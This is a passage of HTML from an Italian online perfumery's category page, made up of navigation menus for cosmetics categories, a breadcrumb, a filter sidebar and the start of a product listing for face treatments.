                    <li class="category" id="category-404001">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/404001-uomo" data-depth="2"
                              >
                                UOMO
              </a>
                          </li>
                    <li class="category" id="category-404002">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/404002-donna" data-depth="2"
                              >
                                DONNA
              </a>
                          </li>
                    <li class="category" id="category-404003">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/404003-bambini" data-depth="2"
                              >
                                BAMBINI
              </a>
                          </li>
              </ul>
    
					  					</div>
				                          </li>
                    <li class="category" id="category-405000">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.profumeriemallardo.com/shop/405000-accessori" data-depth="1"
                              >
                                  
                                    <span class="pull-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_14524" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="fa fa-angle-down add" aria-hidden="true"></i>
                      <i class="fa fa-angle-up remove" aria-hidden="true"></i>
                    </span>
                  </span>
                                ACCESSORI
              </a>
              				 					 
					<div  class="child-menu collapse" id="top_sub_menu_14524">
					            <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-405001">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/405001-accessori" data-depth="2"
                              >
                                ACCESSORI
              </a>
                          </li>
              </ul>
    
					  					</div>
				                          </li>
                    <li class="category" id="category-406000">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.profumeriemallardo.com/shop/406000-corpo" data-depth="1"
                              >
                                  
                                    <span class="pull-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_5395" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="fa fa-angle-down add" aria-hidden="true"></i>
                      <i class="fa fa-angle-up remove" aria-hidden="true"></i>
                    </span>
                  </span>
                                CORPO
              </a>
              				 					 
					<div  class="child-menu collapse" id="top_sub_menu_5395">
					            <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-406001">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/406001-snellente" data-depth="2"
                              >
                                SNELLENTE
              </a>
                          </li>
                    <li class="category" id="category-406002">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/406002-rassodante-e-tonificante" data-depth="2"
                              >
                                RASSODANTE E TONIFICANTE
              </a>
                          </li>
                    <li class="category" id="category-406003">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/406003-antismagliature" data-depth="2"
                              >
                                ANTISMAGLIATURE
              </a>
                          </li>
                    <li class="category" id="category-406004">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/406004-crema-gambe-antifatica" data-depth="2"
                              >
                                CREMA GAMBE ANTIFATICA
              </a>
                          </li>
              </ul>
    
					  					</div>
				                          </li>
                    <li class="category" id="category-407000">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.profumeriemallardo.com/shop/407000-deodoranti" data-depth="1"
                              >
                                  
                                    <span class="pull-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_31086" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="fa fa-angle-down add" aria-hidden="true"></i>
                      <i class="fa fa-angle-up remove" aria-hidden="true"></i>
                    </span>
                  </span>
                                DEODORANTI
              </a>
              				 					 
					<div  class="child-menu collapse" id="top_sub_menu_31086">
					            <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-407001">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/407001-uomo" data-depth="2"
                              >
                                UOMO
              </a>
                          </li>
                    <li class="category" id="category-407002">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/407002-donna" data-depth="2"
                              >
                                DONNA
              </a>
                          </li>
              </ul>
    
					  					</div>
				                          </li>
                    <li class="category" id="category-409000">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.profumeriemallardo.com/shop/409000-mani-piedi-e-unghie" data-depth="1"
                              >
                                  
                                    <span class="pull-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_11160" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="fa fa-angle-down add" aria-hidden="true"></i>
                      <i class="fa fa-angle-up remove" aria-hidden="true"></i>
                    </span>
                  </span>
                                MANI, PIEDI E UNGHIE
              </a>
              				 					 
					<div  class="child-menu collapse" id="top_sub_menu_11160">
					            <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-409001">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/409001-unghie" data-depth="2"
                              >
                                UNGHIE
              </a>
                          </li>
                    <li class="category" id="category-409002">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/409002-mani" data-depth="2"
                              >
                                MANI
              </a>
                          </li>
                    <li class="category" id="category-409003">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/409003-piedi" data-depth="2"
                              >
                                PIEDI
              </a>
                          </li>
              </ul>
    
					  					</div>
				                          </li>
                    <li class="category" id="category-410000">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.profumeriemallardo.com/shop/410000-depilazione" data-depth="1"
                              >
                                DEPILAZIONE
              </a>
                          </li>
                    <li class="category" id="category-411000">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.profumeriemallardo.com/shop/411000-trattamento-specifico" data-depth="1"
                              >
                                  
                                    <span class="pull-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_82322" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="fa fa-angle-down add" aria-hidden="true"></i>
                      <i class="fa fa-angle-up remove" aria-hidden="true"></i>
                    </span>
                  </span>
                                TRATTAMENTO SPECIFICO
              </a>
              				 					 
					<div  class="child-menu collapse" id="top_sub_menu_82322">
					            <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-411001">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/411001-busto-e-decolletè" data-depth="2"
                              >
                                BUSTO E DECOLLETÈ
              </a>
                          </li>
                    <li class="category" id="category-411002">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/411002-antimacchie" data-depth="2"
                              >
                                ANTIMACCHIE
              </a>
                          </li>
              </ul>
    
					  					</div>
				                          </li>
                    <li class="category" id="category-412000">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.profumeriemallardo.com/shop/412000-igiene-persona" data-depth="1"
                              >
                                  
                                    <span class="pull-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_6660" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="fa fa-angle-down add" aria-hidden="true"></i>
                      <i class="fa fa-angle-up remove" aria-hidden="true"></i>
                    </span>
                  </span>
                                IGIENE PERSONA
              </a>
              				 					 
					<div  class="child-menu collapse" id="top_sub_menu_6660">
					            <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-412001">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/412001-tampone-rapid-self-test" data-depth="2"
                              >
                                TAMPONE RAPID SELF TEST
              </a>
                          </li>
              </ul>
    
					  					</div>
				                          </li>
              </ul>
    
					  					</div>
				                          </li>
                    <li class="category" id="category-500000">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/500000-solari" data-depth="0"
                              >
                                  
                                    <span class="pull-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_16116" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="fa fa-angle-down add" aria-hidden="true"></i>
                      <i class="fa fa-angle-up remove" aria-hidden="true"></i>
                    </span>
                  </span>
                                SOLARI
              </a>
              				 					 
					<div  class="sub-menu js-sub-menu collapse" id="top_sub_menu_16116">
					            <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-501000">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.profumeriemallardo.com/shop/501000-protezione" data-depth="1"
                              >
                                  
                                    <span class="pull-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_71023" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="fa fa-angle-down add" aria-hidden="true"></i>
                      <i class="fa fa-angle-up remove" aria-hidden="true"></i>
                    </span>
                  </span>
                                PROTEZIONE
              </a>
              				 					 
					<div  class="child-menu collapse" id="top_sub_menu_71023">
					            <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-501001">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/501001-bassa" data-depth="2"
                              >
                                BASSA
              </a>
                          </li>
                    <li class="category" id="category-501002">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/501002-media" data-depth="2"
                              >
                                MEDIA
              </a>
                          </li>
                    <li class="category" id="category-501003">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/501003-alta" data-depth="2"
                              >
                                ALTA
              </a>
                          </li>
                    <li class="category" id="category-501004">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/501004-bambini" data-depth="2"
                              >
                                BAMBINI
              </a>
                          </li>
                    <li class="category" id="category-501005">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/501005-doposole" data-depth="2"
                              >
                                DOPOSOLE
              </a>
                          </li>
                    <li class="category" id="category-501006">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/501006-capelli" data-depth="2"
                              >
                                CAPELLI
              </a>
                          </li>
                    <li class="category" id="category-501007">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/501007-autoabbronzanti" data-depth="2"
                              >
                                AUTOABBRONZANTI
              </a>
                          </li>
              </ul>
    
					  					</div>
				                          </li>
              </ul>
    
					  					</div>
				                          </li>
                    <li class="category" id="category-600000">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/600000-capelli" data-depth="0"
                              >
                                  
                                    <span class="pull-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_62472" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="fa fa-angle-down add" aria-hidden="true"></i>
                      <i class="fa fa-angle-up remove" aria-hidden="true"></i>
                    </span>
                  </span>
                                CAPELLI
              </a>
              				 					 
					<div  class="sub-menu js-sub-menu collapse" id="top_sub_menu_62472">
					            <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-601000">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.profumeriemallardo.com/shop/601000-shampoo" data-depth="1"
                              >
                                SHAMPOO
              </a>
                          </li>
                    <li class="category" id="category-602000">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.profumeriemallardo.com/shop/602000-balsamo" data-depth="1"
                              >
                                BALSAMO
              </a>
                          </li>
                    <li class="category" id="category-603000">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.profumeriemallardo.com/shop/603000-maschera" data-depth="1"
                              >
                                MASCHERA
              </a>
                          </li>
                    <li class="category" id="category-604000">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.profumeriemallardo.com/shop/604000-styling" data-depth="1"
                              >
                                STYLING
              </a>
                          </li>
                    <li class="category" id="category-605000">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.profumeriemallardo.com/shop/605000-colorazioni" data-depth="1"
                              >
                                COLORAZIONI
              </a>
                          </li>
                    <li class="category" id="category-606000">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.profumeriemallardo.com/shop/606000-accessori" data-depth="1"
                              >
                                  
                                    <span class="pull-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_4076" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="fa fa-angle-down add" aria-hidden="true"></i>
                      <i class="fa fa-angle-up remove" aria-hidden="true"></i>
                    </span>
                  </span>
                                ACCESSORI
              </a>
              				 					 
					<div  class="child-menu collapse" id="top_sub_menu_4076">
					            <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-606001">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/606001-elastici-e-forcine" data-depth="2"
                              >
                                ELASTICI E FORCINE
              </a>
                          </li>
                    <li class="category" id="category-606002">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/606002-piastre" data-depth="2"
                              >
                                PIASTRE
              </a>
                          </li>
                    <li class="category" id="category-606003">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/606003-asciugacapelli" data-depth="2"
                              >
                                ASCIUGACAPELLI
              </a>
                          </li>
                    <li class="category" id="category-606004">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/606004-spazzole-e-pettini" data-depth="2"
                              >
                                SPAZZOLE E PETTINI
              </a>
                          </li>
                    <li class="category" id="category-606005">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/606005-fermagli" data-depth="2"
                              >
                                FERMAGLI
              </a>
                          </li>
              </ul>
    
					  					</div>
				                          </li>
                    <li class="category" id="category-607000">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.profumeriemallardo.com/shop/607000-trattamento" data-depth="1"
                              >
                                TRATTAMENTO
              </a>
                          </li>
                    <li class="category" id="category-608000">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.profumeriemallardo.com/shop/608000-cofanetti" data-depth="1"
                              >
                                  
                                    <span class="pull-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_39691" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="fa fa-angle-down add" aria-hidden="true"></i>
                      <i class="fa fa-angle-up remove" aria-hidden="true"></i>
                    </span>
                  </span>
                                COFANETTI
              </a>
              				 					 
					<div  class="child-menu collapse" id="top_sub_menu_39691">
					            <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-608001">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/608001-donna" data-depth="2"
                              >
                                DONNA
              </a>
                          </li>
                    <li class="category" id="category-608002">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/608002-uomo" data-depth="2"
                              >
                                UOMO
              </a>
                          </li>
              </ul>
    
					  					</div>
				                          </li>
              </ul>
    
					  					</div>
				                          </li>
                    <li class="link" id="lnk-dermocosmesi">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/module/dermo/home" data-depth="0"
                              >
                                DERMOCOSMESI
              </a>
                          </li>
                    <li class="category" id="category-700000">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/700000-accessori" data-depth="0"
                              >
                                  
                                    <span class="pull-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_46387" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="fa fa-angle-down add" aria-hidden="true"></i>
                      <i class="fa fa-angle-up remove" aria-hidden="true"></i>
                    </span>
                  </span>
                                ACCESSORI
              </a>
              				 					 
					<div  class="sub-menu js-sub-menu collapse" id="top_sub_menu_46387">
					            <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-701000">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.profumeriemallardo.com/shop/701000-pennelli" data-depth="1"
                              >
                                  
                                    <span class="pull-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_82437" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="fa fa-angle-down add" aria-hidden="true"></i>
                      <i class="fa fa-angle-up remove" aria-hidden="true"></i>
                    </span>
                  </span>
                                PENNELLI
              </a>
              				 					 
					<div  class="child-menu collapse" id="top_sub_menu_82437">
					            <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-701001">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/701001-pennelli-viso" data-depth="2"
                              >
                                PENNELLI VISO
              </a>
                          </li>
                    <li class="category" id="category-701002">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/701002-pennelli-occhi-e-sopracciglia" data-depth="2"
                              >
                                PENNELLI OCCHI E SOPRACCIGLIA
              </a>
                          </li>
                    <li class="category" id="category-701003">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/701003-pennelli-labbra" data-depth="2"
                              >
                                PENNELLI LABBRA
              </a>
                          </li>
                    <li class="category" id="category-701004">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/701004-kit-pennelli" data-depth="2"
                              >
                                KIT PENNELLI
              </a>
                          </li>
              </ul>
    
					  					</div>
				                          </li>
                    <li class="category" id="category-702000">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.profumeriemallardo.com/shop/702000-viso" data-depth="1"
                              >
                                  
                                    <span class="pull-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_63858" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="fa fa-angle-down add" aria-hidden="true"></i>
                      <i class="fa fa-angle-up remove" aria-hidden="true"></i>
                    </span>
                  </span>
                                VISO
              </a>
              				 					 
					<div  class="child-menu collapse" id="top_sub_menu_63858">
					            <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-702001">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/702001-spugne-e-piumini" data-depth="2"
                              >
                                SPUGNE E PIUMINI
              </a>
                          </li>
                    <li class="category" id="category-702002">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/702002-pinzette" data-depth="2"
                              >
                                PINZETTE
              </a>
                          </li>
                    <li class="category" id="category-702003">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/702003-specchio" data-depth="2"
                              >
                                SPECCHIO
              </a>
                          </li>
              </ul>
    
					  					</div>
				                          </li>
                    <li class="category" id="category-703000">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.profumeriemallardo.com/shop/703000-unghie" data-depth="1"
                              >
                                  
                                    <span class="pull-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_2591" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="fa fa-angle-down add" aria-hidden="true"></i>
                      <i class="fa fa-angle-up remove" aria-hidden="true"></i>
                    </span>
                  </span>
                                UNGHIE
              </a>
              				 					 
					<div  class="child-menu collapse" id="top_sub_menu_2591">
					            <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-703001">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/703001-kit-manicure" data-depth="2"
                              >
                                KIT MANICURE
              </a>
                          </li>
                    <li class="category" id="category-703002">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/703002-forbici-pinzette-tronchesi" data-depth="2"
                              >
                                FORBICI - PINZETTE - TRONCHESI
              </a>
                          </li>
                    <li class="category" id="category-703003">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/703003-limette" data-depth="2"
                              >
                                LIMETTE
              </a>
                          </li>
              </ul>
    
					  					</div>
				                          </li>
                    <li class="category" id="category-704000">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.profumeriemallardo.com/shop/704000-occhi" data-depth="1"
                              >
                                  
                                    <span class="pull-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_91317" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="fa fa-angle-down add" aria-hidden="true"></i>
                      <i class="fa fa-angle-up remove" aria-hidden="true"></i>
                    </span>
                  </span>
                                OCCHI
              </a>
              				 					 
					<div  class="child-menu collapse" id="top_sub_menu_91317">
					            <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-704001">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/704001-piegaciglie" data-depth="2"
                              >
                                PIEGACIGLIE
              </a>
                          </li>
                    <li class="category" id="category-704002">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/704002-ciglia-finte" data-depth="2"
                              >
                                CIGLIA FINTE
              </a>
                          </li>
                    <li class="category" id="category-704003">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/704003-temperamatite" data-depth="2"
                              >
                                TEMPERAMATITE
              </a>
                          </li>
              </ul>
    
					  					</div>
				                          </li>
                    <li class="category" id="category-705000">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.profumeriemallardo.com/shop/705000-accessori-vari" data-depth="1"
                              >
                                ACCESSORI VARI
              </a>
                          </li>
              </ul>
    
					  					</div>
				                          </li>
                    <li class="link" id="lnk-omaggi">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/content/66-omaggi" data-depth="0"
                              >
                                OMAGGI
              </a>
                          </li>
                    <li class="link" id="lnk-promozioni-40">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/module/promopage/offerte" data-depth="0"
                 target="_blank"               >
                                Promozioni -40%
              </a>
                          </li>
              </ul>
    
    <div class="clearfix"></div>
</div>

	
	<style>
	.top-marchi li{
		padding-top:15px;
	}
 
		</style>
        </div>
        <div class="hidden-lg-up text-xs-center mobile">
          <div class="menu-icon">
            <div class="cat-title"><span>Menu</span></div>
          </div>
          <div id="_mobile_cart" class=""></div>
          <div id="_mobile_rvsearch"></div>
          
          <div class="clearfix"></div>
        </div>
        <div id="menuCanvas" class="rvclose"></div>
        <div id="mobile_top_menu_wrapper" class="hidden-lg-up">
         
          <div class="header-collapse">
          <div class="menu-close rvclose"><i class="material-icons">clear</i></div>
          <div id="_mobile_user_info"></div>
          <div class="rvmenu">
            <div class="cat-title">Menu :</div>
            <div class="js-top-menu mobile" id="_mobile_top_menu"></div> 
          </div>
          <div class="responsive-content mobile">
            <div id="_mobile_wishlist"></div>
            <div id="_mobile_compare"></div>
            <div id="_mobile_headercontact"></div>
            <!--  <div class="js-top-menu mobile" id="_mobile_megamenu"></div> -->
          </div>
          </div>
        </div>
    </div>
  </div>
        
      </header>

      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      

               
          <div class="rvbreadcrumb">
  <nav data-depth="4" class="breadcrumb container">
    
      
    
    <ol itemscope itemtype="http://schema.org/BreadcrumbList">
            
      <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
        <a itemprop="item" href="https://www.profumeriemallardo.com/shop/">
          <span itemprop="name">Home</span>
        </a>
        <meta itemprop="position" content="1">
      </li>
      
            
      <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
        <a itemprop="item" href="https://www.profumeriemallardo.com/shop/300000-trattamento">
          <span itemprop="name">TRATTAMENTO</span>
        </a>
        <meta itemprop="position" content="2">
      </li>
      
            
      <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
        <a itemprop="item" href="https://www.profumeriemallardo.com/shop/301000-trattamenti-tonicita">
          <span itemprop="name">TRATTAMENTI TONICITA</span>
        </a>
        <meta itemprop="position" content="3">
      </li>
      
            
      <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
        <a itemprop="item" href="https://www.profumeriemallardo.com/shop/301002-viso">
          <span itemprop="name">VISO</span>
        </a>
        <meta itemprop="position" content="4">
      </li>
      
          </ol>
  </nav>
</div>
        
            
      
      
      <section id="wrapper">
        
        <div class="container">
          <div class="row">
          
              <div id="_desktop_left_column_block_" class="col-xs-12 col-sm-12 col-md-12 col-lg-3">
                <div id="left-column">
                              


<div class="block-categories block ">
  <h4 class="title_block">VISO</h4>
  <ul class="category-top-menu block_content">
    <li>  </li>
  </ul>
</div>
<div class='fpp_searchers'>
                    <div class="content-permanent-mobile" id="content_permanent_mobile_1">
            <div data-id_searcher="1"
                id = "searcher_1"
                data-name="filtro"
                class="pts searcher-content hook_3">
                <div class="searcher-header">
                    <div>
                        <i class="fa-pts fa-pts-filter"></i>&nbsp;<span>Filtro</span>
                        <a class="close-mobile-searcher hidden-dt" data-toggle-searcher="1">
                            <i class="fa-pts fa-pts-times"></i>
                        </a>
                                                    <a class="refresh-mobile-searcher"id="refresh_searcher_1" data-id_searcher="1" title="Aggiorna Filtro Ricerca">
                                <i class="fa-pts fa-pts-refresh"></i>
                            </a>
                                            </div>
                </div>
                <div class="searcher-body">
                                        <div class="filter-content">
                        <div class="row">
                            
                                                                                                                    
                                                            <div class="filter col-12 col-xs-12  col-sm-12 col-md-12 col-lg-12 col-xs-12 ">
                                    <div id="filter_1"
    data-id_filter="1"
    data-control_type="3"
    data-filter_name="BRAND"
    data-filter_depends="0"
    data-name="brand"
    data-sort="1" onclick="uncollapsefilter(this)">
            <div class="filter-name">BRAND</div>
            </div>
                                </div>
                                                            <div class="filter col-12 col-xs-12  col-sm-12 col-md-12 col-lg-12 col-xs-12 ">
                                    <div id="filter_2"
    data-id_filter="2"
    data-control_type="5"
    data-filter_name="Prezzo"
    data-filter_depends="0"
    data-name="prezzo"
    data-sort="2" onclick="uncollapsefilter(this)">
            </div>
                                </div>
                                                    </div>
                    </div>
                </div>
                                    <div class="searcher-footer" style="display: none;">
                        <div class="row">
                            <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 col-xl-12">
                                <button
                                    class="btn btn-sm btn-primary col-xs-12 col-sm-12 col-md-12 col-lg-12"
                                    data-toggleSearcher="1"
                                    id="btn_view_results">
                                    <i class="fa-pts fa-pts-eye"> &nbsp;</i>Visualizza Risultati
                                </button>
                            </div>
                        </div>
                    </div>
                            </div>
        </div>
            </div><!-- Block Feedaty store widget -->


<style>
.fdt_carousel__controls label{
	text-align:unset;
}
</style>
<!-- END Block Feedaty store widget -->
                          </div>
              </div>
          

          
  <div id="content-wrapper" class="left-column col-xs-12 col-sm-12 col-md-12 col-lg-9">
    
    
  <section id="main">
    <input id="carttoken" name="carttoken" value="https://www.profumeriemallardo.com/shop/carrello" type="hidden">
    <input id="tokenid" name="tokenid" value="24a7f0db26a111834f63f4353e10e69e" type="hidden">
    
<div class="block-category card card-block">
      <h1 class="h1">VISO</h1>
  </div>

  

    <section id="products">
      
        <div id="product-list-top">
			
				<div id="js-product-list-top" class="row products-selection">
  <div class="col-lg-6 total-products">
    <ul class="display hidden-xs">
      <li id="grid"><a href="#" title="Grid"></a></li>
      <li id="list"><a href="#" title="List"></a></li>
    </ul>
          <p>Ci sono 10 prodotti.</p>
      </div>
  <div class="col-lg-6">
    <div class="row sort-by-row">

      
        <span class="col-sm-3 col-lg-4 hidden-md-down sort-by">Ordina per:</span>
<div class="col-xs-12 col-sm-12 col-lg-8 products-sort-order dropdown">
  <div class="products-sort-order-inner">
    <a class="select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="material-icons pull-xs-right">&#xE5C5;</i>
    </a>
    <div class="dropdown-menu">
              <a
        rel="nofollow"
        href="https://www.profumeriemallardo.com/shop/301002-viso?order=product.position.desc"
        class="select-list js-search-link"
        >
          Rilevanza
        </a>
              <a
        rel="nofollow"
        href="https://www.profumeriemallardo.com/shop/301002-viso?order=product.name.asc"
        class="select-list js-search-link"
        >
          Nome, da A a Z
        </a>
              <a
        rel="nofollow"
        href="https://www.profumeriemallardo.com/shop/301002-viso?order=product.name.desc"
        class="select-list js-search-link"
        >
          Nome, da Z ad A
        </a>
              <a
        rel="nofollow"
        href="https://www.profumeriemallardo.com/shop/301002-viso?order=product.price.asc"
        class="select-list js-search-link"
        >
          Prezzo, da meno caro a più caro
        </a>
              <a
        rel="nofollow"
        href="https://www.profumeriemallardo.com/shop/301002-viso?order=product.price.desc"
        class="select-list js-search-link"
        >
          Prezzo, da più caro a meno caro
        </a>
          </div>
  </div>
</div>
      

          </div>
  </div>
  <div class="col-xs-12 hidden-lg-up text-xs-center showing">
    Visualizzati 1-10 su 10 articoli
  </div>
</div>
			
        </div>

        
          <div id="active-filters" class="">
            
          </div>
        

        <div id="product-list">
			
				<div id="js-product-list">
  <div class="products row grid">
          
         <article class="product-manu-5300 product-miniature js-product-miniature col-xs-6 col-sm-6 col-md-6 col-lg-6 col-xl-4" data-id-product="78030" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="product-container">
      
	   			            <div class="thumbnail-container">
      <div class="thumbnail-inner">
        
        <a href="https://www.profumeriemallardo.com/shop/viso/78030-cla-men-rides-fermete-50ml-3666057289460.html" class="thumbnail product-thumbnail">
         <img class="lazy" src="[data-uri]" data-src = "https://cdn-2-profumeriemallardo.server.it/shop/193935-home_default/cla-men-rides-fermete-50ml.jpg" alt = "Men Soin Lissant Rides..." data-full-size-image-url = "https://cdn-1-profumeriemallardo.server.it/shop/193935-large_default/cla-men-rides-fermete-50ml.jpg" data-lazyloading="0" />    <link itemprop="image" href="https://cdn-1-profumeriemallardo.server.it/shop/193935-large_default/cla-men-rides-fermete-50ml.jpg" />
                  <img class="replace-2x img_1 img-responsive lazy" src="[data-uri]" data-src = "https://cdn-3-profumeriemallardo.server.it/shop/193936-home_default/cla-men-rides-fermete-50ml.jpg"  alt = "Men Soin Lissant Rides..."  data-lazyloading="0" alt="Image" />
                </a>
       
       
       
       <ul class="product-flags">
                <li class="product-flag discount">Prezzo scontato</li>
              </ul>
      
      <div class="product-buttons">
        <div class="product-cart-btn">
          <form action="https://www.profumeriemallardo.com/shop/carrello" method="post" class="add-to-cart-or-refresh">
            <div class="product-quantity">
              <input type="hidden" name="token" value="24a7f0db26a111834f63f4353e10e69e" class="token">
              <input type="hidden" name="id_product" value="78030">
              <input type="hidden" name="qty" value="1" />
              <button class="btn btn-primary ajax_add_to_cart_button add-to-cart" data-button-action="add-to-cart" >
                <i class="fa fa-shopping-bag"></i>
                <svg width="20px" height="20px">
                  <use xlink:href="#pcart"></use>
                </svg>
                <span>Add to cart</span>
              </button>
            </div>
          </form>
        </div>
        
        	<div class="compare">
